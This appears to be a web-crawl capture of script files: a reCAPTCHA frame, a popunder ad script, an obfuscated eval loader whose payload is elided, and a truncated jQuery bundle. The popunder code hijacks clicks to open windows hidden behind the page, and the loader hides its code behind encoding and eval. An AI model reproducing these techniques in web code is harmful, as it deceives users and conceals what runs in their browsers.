

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RtNGBQiblIR34aZiaQusPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764205241228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://onetouch4.com/sl/pnm/48638.js
body_size: 2161
content:
!function(e){"use strict";var t=0,n=0,i=top!=self?top:self,o=navigator.userAgent.toLowerCase(),s=(/windows/.test(o),/macintosh/.test(o),/iphone|ipad|android/.test(o)),a=/webkit/.test(o),r=(/mozilla/.test(o)&&/(compatible|webkit)/.test(o),/chrome/.test(o)),l=/msie|trident\//.test(o)&&!/opera/.test(o),c=/firefox/.test(o),u=(/safari/.test(o)&&/chrome/.test(o),/opera/.test(o),parseInt(o.match(/(?:[^\s]+(?:ri|ox|me|ra)\/|trident\/.*?rv:)([\d]+)/i)[1],10)),h={simulateClick:function(t){var n=this.createElement("a",{href:t||"data:text/html,<script>window.close();<\/script>;"}),i=document.createEvent("MouseEvents");document.body.appendChild(n),i.initMouseEvent("click",!0,!0,e,0,0,0,0,0,!0,!1,!1,!0,0,null),n.dispatchEvent(i),n.parentNode.removeChild(n)},blur:function(t){if(!s)try{t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus(),c?this.openCloseWindow(t):a?(!r||r&&u<41)&&this.openCloseTab():l&&setTimeout(function(){t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus()},1e3)}catch(e){}},createElement:function(e,t,n){var i=document.createElement(e);for(var o in t)i.setAttribute(o,t[o]);return n&&(i.innerHTML=innerHTML),i},openCloseWindow:function(e){var t=e.window.open("about:blank");t.focus(),t.close(),setTimeout(function(){try{(t=e.window.open("about:blank")).focus(),t.close()}catch(e){}},1)},openCloseTab:function(){this.simulateClick()},isFlashInstalled:function(){return!!navigator.mimeTypes["application/x-shockwave-flash"]},removeFlashPopunder:function(e){setTimeout(function(){var t=document.getElementById(e.name+"_flash");t&&t.parentNode.removeChild(t)},1e3)},initFlashPopunder:function(e){var t,n,i=this,o=e.name+"_flash",s=this.createElement("object",{type:"application/x-shockwave-flash",data:f.flashUrl,name:o,id:o,style:"position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:9999999;"}),a=[{name:"flashvars",value:"fire="+e.name+".fire&name="+e.name},{name:"wmode",value:"transparent"},{name:"menu",value:"false"},{name:"allowscriptaccess",value:"always"}];for(n in a)s.appendChild(this.createElement("param",a[n]));return t=setInterval(function(){"complete"==document.readyState&&(clearInterval(t),document.body.insertBefore(s,document.body.firstChild),s.focus(),i.attachEvent("mousedown",function(e){0===e.button&&(document.getElementById(o).style.width=document.getElementById(o).style.height="100%")}))},10),s},detachEvent:function(t,n,i){return(i=i||e).removeEventListener?i.removeEventListener(t,n):i.detachEvent("on"+t,n)},attachEvent:function(t,n,i){return(i=i||e).addEventListener?i.addEventListener(t,n):i.attachEvent("on"+t,n)},mergeObject:function(){var e,t,n={};for(e=0;e<arguments.length;e++)for(t in arguments[e])n[t]=arguments[e][t];return n},getCookie:function(e){var t=document.cookie.match(new RegExp(e+"=[^;]+","i"));return t?decodeURIComponent(t[0].split("=")[1]):null},setCookie:function(e,t,n,i){var o;null==n?n="":("number"==typeof n?(o=new Date).setTime(o.getTime()+60*n*1e3):o=n,n="; expires="+o.toUTCString());document.cookie=e+"="+escape(t)+n+"; path="+(i||"/")}},d=[],f=function(e,t){this.__construct(e,t)};f.flashUrl="flash/flash.swf?v="+Math.random(),f.prototype={defaultWindowOptions:{width:e.screen.width,height:e.screen.height,left:0,top:0,location:1,toolbar:1,status:1,menubar:1,scrollbars:1,resizable:1},defaultPopOptions:{cookieExpires:null,cookiePath:"/",newTab:!0,blur:!0,delay:0,chromeDelay:0,beforeOpen:function(){},afterOpen:function(){}},__newWindowOptionsFlash:{menubar:0,toolbar:0},__newWindowOptionsChromeBefore41:{scrollbars:1},__construct:function(n,i){this.url=n,this.index=t++,this.name="firstAggOmg_"+this.index,this.executed=!1,this.setOptions(i),this.register(),this.isExecuted()||d.push(this.url),e[this.name]=this},register:function(){if(!this.isExecuted()){if(this.options.blur&&!this.options.newTab&&h.isFlashInstalled())return h.initFlashPopunder(this);var t=this,n=function(){t.shouldExecute()&&(t.fire(),h.detachEvent("click",n,e),h.detachEvent("click",n,document))};h.attachEvent("click",n,e),h.attachEvent("click",n,document)}},fire:function(t){var o,a=e[t]||this;if(a.options.beforeOpen.call(void 0,this),n=(new Date).getTime(),a.setExecuted(),a.options.newTab)if(a.options.blur&&(s||r&&u>=41||c&&u>=38||l&&u>=11))if(1==d.length||r){o=i.window.open(e.location.href,"_blank");var f=d.shift();setTimeout(function(){e.location.href=f},100)}else o=i.window.open(d.shift(),"_blank");else r&&u>30&&a.options.blur?(e.open("javascript:window.focus()","_self",""),h.simulateClick(a.url),o=null):o=i.window.open(a.url,"_blank");else o=e.open(a.url,a.url,a.getParams());a.options.afterOpen.call(void 0,this),a.options.blur&&h.blur(o),h.removeFlashPopunder(a)},shouldExecute:function(){return!(r&&n&&n+this.options.chromeDelay>(new Date).getTime())&&(!(n&&n+this.options.delay>(new Date).getTime())&&!this.isExecuted())},isExecuted:function(){return this.executed||!!h.getCookie(this.name)},setExecuted:function(){this.executed=!0,h.setCookie(this.name,1,this.options.cookieExpires,this.options.cookiePath)},setOptions:function(e){if(this.options=h.mergeObject(this.defaultWindowOptions,this.defaultPopOptions,e||{}),!this.options.newTab){if(r&&u<41)for(var t in this.__newWindowOptionsChromeBefore41)this.options[t]=this.__newWindowOptionsChromeBefore41[t];if(h.isFlashInstalled())for(var t in this.__newWindowOptionsFlash)this.options[t]=this.__newWindowOptionsFlash[t]}},getParams:function(){var e,t="";for(e in this.options)void 0!==this.defaultWindowOptions[e]&&(t+=(t?",":"")+e+"="+this.options[e]);return t}},f.make=function(e,t){return new this(e,t)},e.firstAggOmg=f}(this);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1582
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"XRmnCxjsS",23,6,32))

--- FILE ---
content_type: application/javascript
request_url: https://4book.org/assets/application-323277300ee592b4c678521506493709b29b4cf47c74d3e906b8fe99a05a6805.js
body_size: 152999
content:
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t=!!e&&"length"in e&&e.length,n=fe.type(e);return"function"!==n&&!fe.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function i(e,t,n){if(fe.isFunction(t))return fe.grep(e,function(e,i){return!!t.call(e,i,e)!==n});if(t.nodeType)return fe.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(be.test(t))return fe.filter(t,e,n);t=fe.filter(t,e)}return fe.grep(e,function(e){return fe.inArray(e,t)>-1!==n})}function o(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function a(e){var t={};return fe.each(e.match(we)||[],function(e,n){t[n]=!0}),t}function r(){ie.addEventListener?(ie.removeEventListener("DOMContentLoaded",s),e.removeEventListener("load",s)):(ie.detachEvent("onreadystatechange",s),e.detachEvent("onload",s))}function s(){(ie.addEventListener||"load"===e.event.type||"complete"===ie.readyState)&&(r(),fe.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(Ne,"-$1").toLowerCase();if(n=e.getAttribute(i),"string"==typeof n){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Le.test(n)?fe.parseJSON(n):n)}catch(e){}fe.data(e,t,n)}else n=void 0}return n}function c(e){var t;for(t in e)if(("data"!==t||!fe.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function d(e,t,n,i){if(Se(e)){var o,a,r=fe.expando,s=e.nodeType,l=s?fe.cache:e,c=s?e[r]:e[r]&&r;if(c&&l[c]&&(i||l[c].data)||void 0!==n||"string"!=typeof t)return c||(c=s?e[r]=ne.pop()||fe.guid++:r),l[c]||(l[c]=s?{}:{toJSON:fe.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[c]=fe.extend(l[c],t):l[c].data=fe.extend(l[c].data,t)),a=l[c],i||(a.data||(a.data={}),a=a.data),void 0!==n&&(a[fe.camelCase(t)]=n),"string"==typeof t?(o=a[t],null==o&&(o=a[fe.camelCase(t)])):o=a,o}}function u(e,t,n){if(Se(e)){var i,o,a=e.nodeType,r=a?fe.cache:e,s=a?e[fe.expando]:fe.expando;if(r[s]){if(t&&(i=n?r[s]:r[s].data)){fe.isArray(t)?t=t.concat(fe.map(t,fe.camelCase)):t in i?t=[t]:(t=fe.camelCase(t),t=t in i?[t]:t.split(" ")),o=t.length;for(;o--;)delete i[t[o]];if(n?!c(i):!fe.isEmptyObject(i))return}(n||(delete r[s].data,c(r[s])))&&(a?fe.cleanData([e],!0):ue.deleteExpando||r!=r.window?delete r[s]:r[s]=void 0)}}}function h(e,t,n,i){var o,a=1,r=20,s=i?function(){return i.cur()}:function(){return fe.css(e,t,"")},l=s(),c=n&&n[3]||(fe.cssNumber[t]?"":"px"),d=(fe.cssNumber[t]||"px"!==c&&+l)&&Ae.exec(fe.css(e,t));if(d&&d[3]!==c){c=c||d[3],n=n||[],d=+l||1;do a=a||".5",d/=a,fe.style(e,t,d+c);while(a!==(a=s()/l)&&1!==a&&--r)}return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=d,i.end=o)),o}function f(e){var t=qe.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function p(e,t){var n,i,o=0,a="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!a)for(a=[],n=e.childNodes||e;null!=(i=n[o]);o++)!t||fe.nodeName(i,t)?a.push(i):fe.merge(a,p(i,t));return void 0===t||t&&fe.nodeName(e,t)?fe.merge([e],a):a}function m(e,t){for(var n,i=0;null!=(n=e[i]);i++)fe._data(n,"globalEval",!t||fe._data(t[i],"globalEval"))}function g(e){$e.test(e.type)&&(e.defaultChecked=e.checked)}function v(e,t,n,i,o){for(var a,r,s,l,c,d,u,h=e.length,v=f(t),T=[],E=0;E<h;E++)if(r=e[E],r||0===r)if("object"===fe.type(r))fe.merge(T,r.nodeType?[r]:r);else if(We.test(r)){for(l=l||v.appendChild(t.createElement("div")),c=(He.exec(r)||["",""])[1].toLowerCase(),u=ze[c]||ze._default,l.innerHTML=u[1]+fe.htmlPrefilter(r)+u[2],a=u[0];a--;)l=l.lastChild;if(!ue.leadingWhitespace&&Ye.test(r)&&T.push(t.createTextNode(Ye.exec(r)[0])),!ue.tbody)for(r="table"!==c||Ue.test(r)?"<table>"!==u[1]||Ue.test(r)?0:l:l.firstChild,a=r&&r.childNodes.length;a--;)fe.nodeName(d=r.childNodes[a],"tbody")&&!d.childNodes.length&&r.removeChild(d);for(fe.merge(T,l.childNodes),l.textContent="";l.firstChild;)l.removeChild(l.firstChild);l=v.lastChild}else T.push(t.createTextNode(r));for(l&&v.removeChild(l),ue.appendChecked||fe.grep(p(T,"input"),g),E=0;r=T[E++];)if(i&&fe.inArray(r,i)>-1)o&&o.push(r);else if(s=fe.contains(r.ownerDocument,r),l=p(v.appendChild(r),"script"),s&&m(l),n)for(a=0;r=l[a++];)je.test(r.type||"")&&n.push(r);return l=null,v}function T(){return!0}function E(){return!1}function _(){try{return ie.activeElement}catch(e){}}function y(e,t,n,i,o,a){var r,s;if("object"==typeof t){"string"!=typeof n&&(i=i||n,n=void 0);for(s in t)y(e,s,n,i,t[s],a);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),o===!1)o=E;else if(!o)return e;return 1===a&&(r=o,o=function(e){return fe().off(e),r.apply(this,arguments)},o.guid=r.guid||(r.guid=fe.guid++)),e.each(function(){fe.event.add(this,t,o,i,n)})}function C(e,t){return fe.nodeName(e,"table")&&fe.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function b(e){return e.type=(null!==fe.find.attr(e,"type"))+"/"+e.type,e}function D(e){var t=ot.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function I(e,t){if(1===t.nodeType&&fe.hasData(e)){var n,i,o,a=fe._data(e),r=fe._data(t,a),s=a.events;if(s){delete r.handle,r.events={};for(n in s)for(i=0,o=s[n].length;i<o;i++)fe.event.add(t,n,s[n][i])}r.data&&(r.data=fe.extend({},r.data))}}function O(e,t){var n,i,o;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ue.noCloneEvent&&t[fe.expando]){o=fe._data(t);for(i in o.events)fe.removeEvent(t,i,o.handle);t.removeAttribute(fe.expando)}"script"===n&&t.text!==e.text?(b(t).text=e.text,D(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ue.html5Clone&&e.innerHTML&&!fe.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&$e.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function R(e,t,n,i){t=ae.apply([],t);var o,a,r,s,l,c,d=0,u=e.length,h=u-1,f=t[0],m=fe.isFunction(f);if(m||u>1&&"string"==typeof f&&!ue.checkClone&&it.test(f))return e.each(function(o){var a=e.eq(o);m&&(t[0]=f.call(this,o,a.html())),R(a,t,n,i)});if(u&&(c=v(t,e[0].ownerDocument,!1,e,i),o=c.firstChild,1===c.childNodes.length&&(c=o),o||i)){for(s=fe.map(p(c,"script"),b),r=s.length;d<u;d++)a=c,d!==h&&(a=fe.clone(a,!0,!0),r&&fe.merge(s,p(a,"script"))),n.call(e[d],a,d);if(r)for(l=s[s.length-1].ownerDocument,fe.map(s,D),d=0;d<r;d++)a=s[d],je.test(a.type||"")&&!fe._data(a,"globalEval")&&fe.contains(l,a)&&(a.src?fe._evalUrl&&fe._evalUrl(a.src):fe.globalEval((a.text||a.textContent||a.innerHTML||"").replace(at,"")));c=o=null}return e}function k(e,t,n){for(var i,o=t?fe.filter(t,e):e,a=0;null!=(i=o[a]);a++)n||1!==i.nodeType||fe.cleanData(p(i)),i.parentNode&&(n&&fe.contains(i.ownerDocument,i)&&m(p(i,"script")),i.parentNode.removeChild(i));return e}function w(e,t){var n=fe(t.createElement(e)).appendTo(t.body),i=fe.css(n[0],"display");return n.detach(),i}function K(e){var t=ie,n=ct[e];return n||(n=w(e,t),"none"!==n&&n||(lt=(lt||fe("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=(lt[0].contentWindow||lt[0].contentDocument).document,t.write(),t.close(),n=w(e,t),lt.detach()),ct[e]=n),n}function x(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function S(e){if(e in Dt)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=bt.length;n--;)if(e=bt[n]+t,e in Dt)return e}function L(e,t){for(var n,i,o,a=[],r=0,s=e.length;r<s;r++)i=e[r],i.style&&(a[r]=fe._data(i,"olddisplay"),n=i.style.display,t?(a[r]||"none"!==n||(i.style.display=""),""===i.style.display&&Fe(i)&&(a[r]=fe._data(i,"olddisplay",K(i.nodeName)))):(o=Fe(i),(n&&"none"!==n||!o)&&fe._data(i,"olddisplay",o?n:fe.css(i,"display"))));for(r=0;r<s;r++)i=e[r],i.style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?a[r]||"":"none"));return e}function N(e,t,n){var i=_t.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function M(e,t,n,i,o){for(var a=n===(i?"border":"content")?4:"width"===t?1:0,r=0;a<4;a+=2)"margin"===n&&(r+=fe.css(e,n+Pe[a],!0,o)),i?("content"===n&&(r-=fe.css(e,"padding"+Pe[a],!0,o)),"margin"!==n&&(r-=fe.css(e,"border"+Pe[a]+"Width",!0,o))):(r+=fe.css(e,"padding"+Pe[a],!0,o),"padding"!==n&&(r+=fe.css(e,"border"+Pe[a]+"Width",!0,o)));return r}function A(e,t,n){var i=!0,o="width"===t?e.offsetWidth:e.offsetHeight,a=pt(e),r=ue.boxSizing&&"border-box"===fe.css(e,"boxSizing",!1,a);if(o<=0||null==o){if(o=mt(e,t,a),(o<0||null==o)&&(o=e.style[t]),ut.test(o))return o;i=r&&(ue.boxSizingReliable()||o===e.style[t]),o=parseFloat(o)||0}return o+M(e,t,n||(r?"border":"content"),i,a)+"px"}function P(e,t,n,i,o){return new P.prototype.init(e,t,n,i,o)}function F(){return e.setTimeout(function(){It=void 0}),It=fe.now()}function B(e,t){var n,i={height:e},o=0;for(t=t?1:0;o<4;o+=2-t)n=Pe[o],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function $(e,t,n){for(var i,o=(Y.tweeners[t]||[]).concat(Y.tweeners["*"]),a=0,r=o.length;a<r;a++)if(i=o[a].call(n,t,e))return i}function H(e,t,n){var i,o,a,r,s,l,c,d,u=this,h={},f=e.style,p=e.nodeType&&Fe(e),m=fe._data(e,"fxshow");n.queue||(s=fe._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always(function(){u.always(function(){s.unqueued--,fe.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],c=fe.css(e,"display"),d="none"===c?fe._data(e,"olddisplay")||K(e.nodeName):c,"inline"===d&&"none"===fe.css(e,"float")&&(ue.inlineBlockNeedsLayout&&"inline"!==K(e.nodeName)?f.zoom=1:f.display="inline-block")),n.overflow&&(f.overflow="hidden",ue.shrinkWrapBlocks()||u.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}));for(i in t)if(o=t[i],Rt.exec(o)){if(delete t[i],a=a||"toggle"===o,o===(p?"hide":"show")){if("show"!==o||!m||void 0===m[i])continue;p=!0}h[i]=m&&m[i]||fe.style(e,i)}else c=void 0;if(fe.isEmptyObject(h))"inline"===("none"===c?K(e.nodeName):c)&&(f.display=c);else{m?"hidden"in m&&(p=m.hidden):m=fe._data(e,"fxshow",{}),a&&(m.hidden=!p),p?fe(e).show():u.done(function(){fe(e).hide()}),u.done(function(){var t;fe._removeData(e,"fxshow");for(t in h)fe.style(e,t,h[t])});for(i in h)r=$(p?m[i]:0,i,u),i in m||(m[i]=r.start,p&&(r.end=r.start,r.start="width"===i||"height"===i?1:0))}}function j(e,t){var n,i,o,a,r;for(n in e)if(i=fe.camelCase(n),o=t[i],a=e[n],fe.isArray(a)&&(o=a[1],a=e[n]=a[0]),n!==i&&(e[i]=a,delete e[n]),r=fe.cssHooks[i],r&&"expand"in r){a=r.expand(a),delete e[i];for(n in a)n in e||(e[n]=a[n],t[n]=o)}else t[i]=o}function Y(e,t,n){var i,o,a=0,r=Y.prefilters.length,s=fe.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=It||F(),n=Math.max(0,c.startTime+c.duration-t),i=n/c.duration||0,a=1-i,r=0,l=c.tweens.length;r<l;r++)c.tweens[r].run(a);return s.notifyWith(e,[c,a,n]),a<1&&l?n:(s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:fe.extend({},t),opts:fe.extend(!0,{specialEasing:{},easing:fe.easing._default},n),originalProperties:t,originalOptions:n,startTime:It||F(),duration:n.duration,tweens:[],createTween:function(t,n){var i=fe.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),d=c.props;for(j(d,c.opts.specialEasing);a<r;a++)if(i=Y.prefilters[a].call(c,e,d,c.opts))return fe.isFunction(i.stop)&&(fe._queueHooks(c.elem,c.opts.queue).stop=fe.proxy(i.stop,i)),i;return fe.map(d,$,c),fe.isFunction(c.opts.start)&&c.opts.start.call(e,c),fe.fx.timer(fe.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function q(e){return fe.attr(e,"class")||""}function z(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,a=t.toLowerCase().match(we)||[];if(fe.isFunction(n))for(;i=a[o++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function W(e,t,n,i){function o(s){var l;return a[s]=!0,fe.each(e[s]||[],function(e,s){var c=s(t,n,i);return"string"!=typeof c||r||a[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),o(c),!1)}),l}var a={},r=e===Zt;return o(t.dataTypes[0])||!a["*"]&&o("*")}function U(e,t){var n,i,o=fe.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((o[i]?e:n||(n={}))[i]=t[i]);return n&&fe.extend(!0,e,n),e}function V(e,t,n){for(var i,o,a,r,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in s)if(s[r]&&s[r].test(o)){l.unshift(r);break}if(l[0]in n)a=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){a=r;break}i||(i=r)}a=a||i}if(a)return a!==l[0]&&l.unshift(a),n[a]}function X(e,t,n,i){var o,a,r,s,l,c={},d=e.dataTypes.slice();if(d[1])for(r in e.converters)c[r.toLowerCase()]=e.converters[r];for(a=d.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=d.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(r=c[l+" "+a]||c["* "+a],!r)for(o in c)if(s=o.split(" "),s[1]===a&&(r=c[l+" "+s[0]]||c["* "+s[0]])){r===!0?r=c[o]:c[o]!==!0&&(a=s[0],d.unshift(s[1]));break}if(r!==!0)if(r&&e["throws"])t=r(t);else try{t=r(t)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}function G(e){return e.style&&e.style.display||fe.css(e,"display")}function J(e){if(!fe.contains(e.ownerDocument||ie,e))return!0;for(;e&&1===e.nodeType;){if("none"===G(e)||"hidden"===e.type)return!0;e=e.parentNode}return!1}function Z(e,t,n,i){var o;if(fe.isArray(t))fe.each(t,function(t,o){n||on.test(e)?i(e,o):Z(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==fe.type(t))i(e,t);else for(o in t)Z(e+"["+o+"]",t[o],n,i)}function Q(){try{return new e.XMLHttpRequest}catch(e){}}function ee(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function te(e){return fe.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var ne=[],ie=e.document,oe=ne.slice,ae=ne.concat,re=ne.push,se=ne.indexOf,le={},ce=le.toString,de=le.hasOwnProperty,ue={},he="1.12.4",fe=function(e,t){return new fe.fn.init(e,t)},pe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,me=/^-ms-/,ge=/-([\da-z])/gi,ve=function(e,t){return t.toUpperCase()};fe.fn=fe.prototype={jquery:he,constructor:fe,selector:"",length:0,toArray:function(){return oe.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:oe.call(this)},pushStack:function(e){var t=fe.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return fe.each(this,e)},map:function(e){return this.pushStack(fe.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(oe.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:re,sort:ne.sort,splice:ne.splice},fe.extend=fe.fn.extend=function(){var e,t,n,i,o,a,r=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[s]||{},s++),"object"==typeof r||fe.isFunction(r)||(r={}),s===l&&(r=this,s--);s<l;s++)if(null!=(o=arguments[s]))for(i in o)e=r[i],n=o[i],r!==n&&(c&&n&&(fe.isPlainObject(n)||(t=fe.isArray(n)))?(t?(t=!1,a=e&&fe.isArray(e)?e:[]):a=e&&fe.isPlainObject(e)?e:{},r[i]=fe.extend(c,a,n)):void 0!==n&&(r[i]=n));return r},fe.extend({expando:"jQuery"+(he+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===fe.type(e)},isArray:Array.isArray||function(e){return"array"===fe.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!fe.isArray(e)&&t-parseFloat(t)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==fe.type(e)||e.nodeType||fe.isWindow(e))return!1;try{if(e.constructor&&!de.call(e,"constructor")&&!de.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!ue.ownFirst)for(t in e)return de.call(e,t);for(t in e);return void 0===t||de.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?le[ce.call(e)]||"object":typeof e},globalEval:function(t){t&&fe.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(me,"ms-").replace(ge,ve)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var i,o=0;if(n(e))for(i=e.length;o<i&&t.call(e[o],o,e[o])!==!1;o++);else for(o in e)if(t.call(e[o],o,e[o])===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(pe,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(n(Object(e))?fe.merge(i,"string"==typeof e?[e]:e):re.call(i,e)),i},inArray:function(e,t,n){var i;if(t){if(se)return se.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;)e[o++]=t[i++];if(n!==n)for(;void 0!==t[i];)e[o++]=t[i++];return e.length=o,e},grep:function(e,t,n){for(var i,o=[],a=0,r=e.length,s=!n;a<r;a++)i=!t(e[a],a),i!==s&&o.push(e[a]);return o},map:function(e,t,i){var o,a,r=0,s=[];if(n(e))for(o=e.length;r<o;r++)a=t(e[r],r,i),null!=a&&s.push(a);else for(r in e)a=t(e[r],r,i),null!=a&&s.push(a);return ae.apply([],s)},guid:1,proxy:function(e,t){var n,i,o;if("string"==typeof t&&(o=e[t],t=e,e=o),fe.isFunction(e))return n=oe.call(arguments,2),i=function(){return e.apply(t||this,n.concat(oe.call(arguments)))},i.guid=e.guid=e.guid||fe.guid++,i},now:function(){return+new Date},support:ue}),"function"==typeof Symbol&&(fe.fn[Symbol.iterator]=ne[Symbol.iterator]),fe.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){le["[object "+t+"]"]=t.toLowerCase()});var Te=function(e){function t(e,t,n,i){var o,a,r,s,l,c,u,f,p=t&&t.ownerDocument,m=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==m&&9!==m&&11!==m)return 